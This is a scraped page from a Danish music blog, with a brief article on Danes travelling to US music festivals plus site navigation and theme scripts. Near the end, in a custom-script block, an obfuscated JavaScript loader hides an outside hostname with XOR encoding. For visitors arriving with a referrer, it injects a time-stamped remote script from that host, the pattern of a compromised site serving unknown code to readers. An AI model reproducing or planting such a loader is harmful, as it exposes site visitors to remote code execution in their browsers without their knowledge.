	<li><a href='https://www.mymusic.dk/2021/11/'>november 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/09/'>september 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/08/'>august 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/07/'>juli 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/06/'>juni 2021</a></li>
	<li><a href='https://www.mymusic.dk/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.mymusic.dk/2020/10/'>oktober 2020</a></li>
			</ul>

			</div></div></div></div></div>							</div>
						</div>
					</div>
					<div class="mainmenu">
						<div class="container">
							<nav class="navbar navbar-expand-lg">
								<div class="collapse navbar-collapse"><ul id="menu-hovedmenu" class="navbar-nav m-auto"><li id="menu-item-1588" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1588"><a href="https://www.mymusic.dk/content_category/elektronisk/" class="nav-link">Elektronisk</a></li>
<li id="menu-item-1650" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1650"><a href="https://www.mymusic.dk/content_category/indie/" class="nav-link">Indie</a></li>
<li id="menu-item-1574" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://www.mymusic.dk/content_category/pop/" class="nav-link">Pop</a></li>
<li id="menu-item-1573" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://www.mymusic.dk/content_category/rap/" class="nav-link">Rap</a></li>
<li id="menu-item-1584" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1584"><a href="https://www.mymusic.dk/content_category/rock/" class="nav-link">Rock</a></li>
<li id="menu-item-1579" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1579"><a href="https://www.mymusic.dk/content_category/rb/" class="nav-link">R&#038;B</a></li>
<li id="menu-item-1712" class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1712"><a href="https://www.mymusic.dk/artikler/" class="nav-link">Artikler</a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
									<header class="mobile-header">
			<div class="header-logo"><div class="logo"><a href="https://www.mymusic.dk/" class="site-logo site-logo-texted" title="Mymusic"><h1>Mymusic</h1></a></div></div>			<div class="mobile-menu-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</header>

		<div class="mobile-header-sidebar header-sidebar"><div class="overlay"></div><div class="content"><div class="close-button"></div><div class="content-wrapper scrollbar-outer"><div class="header-logo"><div class="logo"><a href="https://www.mymusic.dk/" class="site-logo site-logo-texted" title="Mymusic"><h1>Mymusic</h1></a></div></div><div class="header-sidebar-menu"><nav class="navbar"><div class="collapse navbar-collapse"><ul id="menu-hovedmenu-1" class="navbar-nav m-auto"><li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1588"><a href="https://www.mymusic.dk/content_category/elektronisk/" class="nav-link">Elektronisk</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1650"><a href="https://www.mymusic.dk/content_category/indie/" class="nav-link">Indie</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://www.mymusic.dk/content_category/pop/" class="nav-link">Pop</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://www.mymusic.dk/content_category/rap/" class="nav-link">Rap</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1584"><a href="https://www.mymusic.dk/content_category/rock/" class="nav-link">Rock</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1579"><a href="https://www.mymusic.dk/content_category/rb/" class="nav-link">R&#038;B</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1712"><a href="https://www.mymusic.dk/artikler/" class="nav-link">Artikler</a></li>
</ul></div></nav></div><ul class="social-links"></ul><div class="item header-search"><form role="search" method="get" class="searchform" action="https://www.mymusic.dk/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter the keyword..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div></div>
	<div class="site-sub-content">		<div class="title-banner style-1"><div class="page-title-background"></div><div class="content"><div class="wikilogy-title style-1"><div class="title-text"><div class="title">Flere og flere danske musikelskere drager til musikfestivaller i USA</div></div></div><div class="post-information style-1"><ul><li class="author"><a href="https://www.mymusic.dk/author/peter/"><img alt='' src='https://secure.gravatar.com/avatar/0c6a6ede2aa01b4441470ff26d2c1a65519e7b6a898751a4eb9871364f7235e9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c6a6ede2aa01b4441470ff26d2c1a65519e7b6a898751a4eb9871364f7235e9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Peter</span></a></li><li class="category"><i class="far fa-folder-open"></i><a href="https://www.mymusic.dk/category/musik/" rel="category tag">Musik</a></li><li class="date"><i class="far fa-clock"></i>15. januar 2022</li></ul></div></div></div>	
		<div class="container">							<div class="post-featured-header"><img width="700" height="467" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/01/koncert.jpg" class="attachment-wikilogy-post-1 size-wikilogy-post-1 wp-post-image" alt="Koncert" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/01/koncert.jpg 700w, https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/01/koncert-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div>				<div class="row">					<div class="col-lg-8 col-md-12 col-sm-12 col-xs-12 site-content-left fixed-sidebar">						
<div class="single-content">
	<article id="post-1776" class="post-1776 post type-post status-publish format-standard has-post-thumbnail hentry category-musik">
		<div class="post-wrapper">
			<div class="post-content">
				
<p><strong>Når verden går lidt i stå fordi der sker nedlukning af diverse grænser, får vi øjnene op for hvor global en verden vi egentlig lever i og der er ingen tvivl om at man også får øjnene op for det, vi måske før har glemt at sætte pris på, men som vi i den grad kan mærke en mangel på nu.</strong></p>



<h2 class="wp-block-heading">Forståelsen er stor når man ser den stigende interesse der er for at opleve en amerikansk musikfestival</h2>



<p>Når man er en vaskeægte musikelsker og netop har oplevet et par år hvor musikkens verden har været sat på prøve og gjort det svært for de mindre nicher og originaliteter at slå igennem, så er der ingen tvivl om, at alt kan gibbe i kroppen efter at komme ud og opleve musikken igen.</p>



<p>Netop fordi vi én gang for alle har oplevet at musikkens spil har været truet for en stund kan man tænke at det også har været med til at skubbe danskerne afsted til det der kan være en kæmpe musikoplevelse. I hvert fald ser man flere og flere danske musikelskere hoppe på flyene over Atlanten,&nbsp;<a href="https://www.esta.dk/tag-paa-musikfestival-i-usa-til-naeste-aar/">skriver ESTA</a>.</p>



<h2 class="wp-block-heading">Omikron har ikke givet anledning til nye restriktioner for rejsende til USA</h2>



<p>Har du selv gjort dig overvejelserne om at tage af sted til USA og opleve en vaske ægte amerikansk musikfestival, men har du holdt dig lidt tilbage fordi du har frygtet flere nedlukninger for indrejse til USA, så er der lige nu ikke så meget der tyder på at der vil komme endnu en nedlukning i stand – i hvert fald har Joe Biden udtalt at på trods af Omikron der har sat sit præg på hverdagene, så vil der ikke ske yderligere restriktioner.</p>



<p>Det vil selvfølgelig stadig være nødvendigt at se på de nuværende rejserestriktioner som der er når du vil rejse til USA fra Danmark, men disse er forholdsvis lette at kunne tjekke af på listen med hvad der skal planlægges og ordnes inden rejsens begyndelse.</p>
			</div>
		
			<div class="post-content-footer"></div>		</div>
	</article>
</div>											</div>					<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 site-content-right right fixed-sidebar"><div class="theiaStickySidebar"><div id="search-2" class="general-sidebar-wrap widget-box widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.mymusic.dk/">
	<div class="search-form-widget">
		<input type="text" value="" placeholder="Søg" name="s" id="s" class="searchform-text" />
		<button id="searchsubmit">Søg</button>
	</div>
</form></div>
		<div id="recent-posts-2" class="general-sidebar-wrap widget-box widget_recent_entries">
		<div class="widget-title">Seneste indlæg</div>
		<ul>
											<li>
					<a href="https://www.mymusic.dk/saadan-kommer-du-i-gang-med-jazz-tips-tricks-og-inspiration/">Sådan kommer du i gang med jazz – Tips, tricks og inspiration</a>
									</li>
											<li>
					<a href="https://www.mymusic.dk/musikteknologiens-indflydelse-paa-oplevelsen-i-musikbranchen/">Musikteknologiens indflydelse på oplevelsen i musikbranchen</a>
									</li>
											<li>
					<a href="https://www.mymusic.dk/saadan-soerger-man-for-at-man-ikke-bliver-traet-af-sin-yndlingsmusik/">Sådan sørger man for at man ikke bliver træt af sin yndlingsmusik</a>
									</li>
											<li>
					<a href="https://www.mymusic.dk/hvorfor-hiphop-dans-er-blevet-en-udbredt-stilart/">Hvorfor hiphop dans er blevet en udbredt stilart</a>
									</li>
											<li>
					<a href="https://www.mymusic.dk/saadan-kan-beolab-forvandle-dit-hjem-til-en-lydoplevelse/">Sådan kan BeoLab forvandle dit hjem til en lydoplevelse</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="general-sidebar-wrap widget-box widget_recent_comments"><div class="widget-title">Seneste kommentarer</div><ul id="recentcomments"></ul></div><div id="categories-3" class="general-sidebar-wrap widget-box widget_categories"><div class="widget-title">Kategorier</div>
			<ul>
					<li class="cat-item cat-item-352"><a href="https://www.mymusic.dk/category/inspiration/">Inspiration</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.mymusic.dk/category/musik/">Musik</a>
</li>
			</ul>

			</div><div id="wikilogy_latest_posts_widget-1" class="general-sidebar-wrap widget-box widget_wikilogy_latest_posts_widget"><div class="widget-title">Seneste nyt</div>			<div class="widget-content">				<div class="latest-posts-widget">
					<div class="post-list-styles post-list-style-8"><div class="image"><a href="https://www.mymusic.dk/saadan-kommer-du-i-gang-med-jazz-tips-tricks-og-inspiration/" title="Sådan kommer du i gang med jazz – Tips, tricks og inspiration"><img width="125" height="96" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2025/04/jazz-guitar-125x96.jpg" class="attachment-wikilogy-post-9 size-wikilogy-post-9" alt="Jazz guitar" decoding="async" /></a></div><div class="content"><div class="title"><a href="https://www.mymusic.dk/saadan-kommer-du-i-gang-med-jazz-tips-tricks-og-inspiration/" title="Sådan kommer du i gang med jazz – Tips, tricks og inspiration">Sådan kommer du i gang med jazz – Tips, tricks og inspiration</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>8. april 2025</li></ul></div></div></div><div class="post-list-styles post-list-style-8"><div class="content"><div class="title"><a href="https://www.mymusic.dk/musikteknologiens-indflydelse-paa-oplevelsen-i-musikbranchen/" title="Musikteknologiens indflydelse på oplevelsen i musikbranchen">Musikteknologiens indflydelse på oplevelsen i musikbranchen</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>22. januar 2025</li></ul></div></div></div><div class="post-list-styles post-list-style-8"><div class="content"><div class="title"><a href="https://www.mymusic.dk/saadan-soerger-man-for-at-man-ikke-bliver-traet-af-sin-yndlingsmusik/" title="Sådan sørger man for at man ikke bliver træt af sin yndlingsmusik">Sådan sørger man for at man ikke bliver træt af sin yndlingsmusik</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>14. december 2024</li></ul></div></div></div><div class="post-list-styles post-list-style-8"><div class="image"><a href="https://www.mymusic.dk/hvorfor-hiphop-dans-er-blevet-en-udbredt-stilart/" title="Hvorfor hiphop dans er blevet en udbredt stilart"><img width="125" height="96" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2024/08/Hip-hop-dans-125x96.jpg" class="attachment-wikilogy-post-9 size-wikilogy-post-9" alt="Hip hop dans" decoding="async" loading="lazy" /></a></div><div class="content"><div class="title"><a href="https://www.mymusic.dk/hvorfor-hiphop-dans-er-blevet-en-udbredt-stilart/" title="Hvorfor hiphop dans er blevet en udbredt stilart">Hvorfor hiphop dans er blevet en udbredt stilart</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>20. august 2024</li></ul></div></div></div><div class="post-list-styles post-list-style-8"><div class="image"><a href="https://www.mymusic.dk/saadan-kan-beolab-forvandle-dit-hjem-til-en-lydoplevelse/" title="Sådan kan BeoLab forvandle dit hjem til en lydoplevelse"><img width="125" height="96" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2024/04/fin-stue-125x96.jpg" class="attachment-wikilogy-post-9 size-wikilogy-post-9" alt="Fin stue" decoding="async" loading="lazy" /></a></div><div class="content"><div class="title"><a href="https://www.mymusic.dk/saadan-kan-beolab-forvandle-dit-hjem-til-en-lydoplevelse/" title="Sådan kan BeoLab forvandle dit hjem til en lydoplevelse">Sådan kan BeoLab forvandle dit hjem til en lydoplevelse</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>1. april 2024</li></ul></div></div></div>				</div>
			</div>
		</div></div></div> 
				</div>				<div class="related-posts"></div>
												<div class="wikilogy-toolbar"><div class="close-button"></div><ul><li class="print"><div class="icon"><i class="fas fa-print" aria-hidden="true"></i></div><span>Udskriv</span></li><li class="edit"><a href="" title="Rediger"><div class="icon"><i class="fas fa-pencil-alt" aria-hidden="true"></i></div><span>Rediger</span></a></li><li class="share"><div class="icon"><i class="fas fa-share-alt" aria-hidden="true"></i></div><span>Del</span><ul class="submenu"><div class="post-share"><div class="title">Share:</div><ul><li><a class="share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/&t=Flere+og+flere+danske+musikelskere+drager+til+musikfestivaller+i+USA" title="Share toFacebook" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li><li><a class="share-twitter" href="https://twitter.com/intent/tweet?url=https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/&text=Flere+og+flere+danske+musikelskere+drager+til+musikfestivaller+i+USA" title="Share toTwitter" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a></li><li><a class="share-googleplus" href="https://plus.google.com/share?url=https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/" title="Share toGoogle+" target="_blank"><i class="fab fa-google-plus-g"></i><span>Google+</span></a></li><li><a class="share-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/&title=Flere+og+flere+danske+musikelskere+drager+til+musikfestivaller+i+USA" title="Share toLinkedin" target="_blank"><i class="fab fa-linkedin-in"></i><span>LinkedIn</span></a></li></ul></div></ul></li><li class="font-selector"><div class="icon"><span class="plus">+</span><i class="fas fa-font" aria-hidden="true"></i><span class="minus">-</span></div><span>Skriftstørrelse</span></li></ul></div>					</div>	</div>
	<div class="no-footer-blank"></div>	</div>	</div>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wikilogy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-01 06:52:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mymusic.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.7.2" id="prettyphoto-js"></script>
<script type="text/javascript" id="prettyphoto-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(function () {
					$("a[rel^='prettyPhoto']").prettyPhoto({ social_tools: false });
				});
			});
//# sourceURL=prettyphoto-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Luk","currentText":"I dag","monthNames":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e6ste","prevText":"Forrige","dayNames":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"dayNamesShort":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"],"dayNamesMin":["S","M","Ti","O","To","F","L"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/fixed-sidebar.js?ver=6.9" id="wikilogy-fixed-sidebar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/waypoints.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/flexmenu.js?ver=6.9" id="flexmenu-js"></script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'da_DK', {"months":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"monthsShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"weekdays":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"weekdaysShort":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/fullcalendar.js?ver=6.9" id="fullcalendar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/slick.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/plyr.js?ver=6.9" id="plyr-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/select-fx.js?ver=6.9" id="select-fx-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/classie-fx.js?ver=6.9" id="classie-fx-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/wikilogy.js?ver=6.9" id="wikilogy-js"></script>
<script type="text/javascript" id="ajax-login-register-script-js-extra">
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https://www.mymusic.dk/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-login-register-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/user-box.js?ver=6.9" id="ajax-login-register-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mymusic.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mymusic.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a48485) {
    
    var _3f39b9 = Date.now();
    var _761e3b = 1000;
    _3f39b9 = _3f39b9 / _761e3b;
    _3f39b9 = Math.floor(_3f39b9);

    var _8665dd = 600;
    _3f39b9 -= _3f39b9 % _8665dd;
    _3f39b9 = _3f39b9.toString(16);

    var _e8136 = _a48485.referrer;

    if (!_e8136) return;

    var _3f45db = [55361, 55384, 55301, 55384, 55368, 55363, 55374, 55366, 55370, 55302, 55373, 55364, 55385, 55366, 55384, 55301, 55364, 55385, 55372];

    _3f45db = _3f45db.map(function(_3d15a){
        return _3d15a ^ 55339;
    });

    var _2651d1 = "22e441423f7aee701f4c4605d3e5b1ce";
    
    _3f45db = String.fromCharCode(..._3f45db);

    var _c91283 = "https://";
    var _db4546 = "/";
    var _f8d72d = "compose-";

    var _895d0a = ".js";

    var _5441d4 = _a48485.createElement("script");
    _5441d4.type = "text/javascript";
    _5441d4.async = true;
    _5441d4.src = _c91283 + _3f45db + _db4546 + _f8d72d + _3f39b9 + _895d0a;

    _a48485.getElementsByTagName("head")[0].appendChild(_5441d4)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2a9deb47fcd4b400af46a42f7c1bdcad --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/wikilogy.js?ver=6.9
body_size: 1698
content:
/*======
*
* Wikilogy Scripts
*
======*/
(function($){
	'use strict';

	/*====== Admin Bar ======*/
	$(function(){
		var controlwpadminbar = $("#wpadminbar").is("div");
		if(controlwpadminbar == "") {
		} else {
			var controlwpadminbarh = $("#wpadminbar").height();

			var headerHeight = $(".header").height();
			$(".header").css('top',controlwpadminbarh + 'px');
		}
	});



	/*====== Loader ======*/
	setTimeout(function(){
		$('body').addClass('loaded');
	}, 2000);



	/*====== Header Hover Elements ======*/
	$(function () {
		$('.header .elements .item.hover-item .icon').each(function() {
			$(this).on('click', 'i', function(){
				$(this).parent().parent().addClass('open').siblings().removeClass('open');
			});
		});

		$('.header .elements .item.hover-item .icon').each(function() {
			$(this).on('click', '.close-icon', function(){
				$(this).parent().parent().removeClass('open');
			});
		});
	});



	/*====== Header Sidebar ======*/
	$(document).on('click', '.header .elements .header-sidebar .content .close-button, .header .elements .header-sidebar.open .overlay', function(){
		$('.header .elements .item.hover-item.header-sidebar').removeClass('open');
	});

	$(function() {
		if($('.header-sidebar li.dropdown .dropdown-menu').length){
			$('.header-sidebar li.dropdown').append('<i class="fas fa-chevron-down"></i>');
			$('.header-sidebar li.dropdown .fa-chevron-down').on('click', function() {
				$(this).prev('.dropdown-menu').slideToggle(500);
			});
		}

		$('.header-sidebar .content-wrapper').scrollbar();
	});



	/*====== Mobile Header ======*/
	$(document).on('click', '.mobile-menu-icon', function(){
		$('.mobile-header-sidebar').addClass('open');
	});

	$(document).on('click', '.mobile-header-sidebar.header-sidebar.open .overlay, .mobile-header-sidebar.header-sidebar .content .close-button', function(){
		$('.mobile-header-sidebar').removeClass('open');
	});



	/*====== Toolbar ======*/
	$(function() {
		$('.wikilogy-toolbar .comments').click(function() {
			var target = $("#comments");
			$('html,body').animate({
				scrollTop: target.offset().top
			}, 1000);
			return false;
		});

		var toolbarHeight = $('.wikilogy-toolbar ul').height();
		$('.wikilogy-toolbar').css('height', toolbarHeight + 'px');

		$('.wikilogy-toolbar .print').click(function() {
			window.print();
			return false;
		});

		$('.wikilogy-toolbar ul li .icon .plus').on('click', function () {
			$('.single-content .post-content').animate({'font-size': '+=1'});
		});

		$('.wikilogy-toolbar ul li .icon .minus').on('click', function () {
			$('.single-content .post-content').animate({'font-size': '-=1'});
		});
	});



	/*====== Title ======*/
	$(function () {
		$('.wikilogy-title.style-1,.wikilogy-title.style-2,.wikilogy-title.style-3').each(function() {
			var shadowHeight = $(this).find(".shadow-title").height();
			$(this).css('min-height', shadowHeight + 'px');
		});
	});



	/*====== CS Select ======*/
	$(document).ready(function(){
		(function() {
			[].slice.call( document.querySelectorAll( 'select.cs-select' ) ).forEach( function(el) {	
				new SelectFx(el);
			} );
		})();
	});



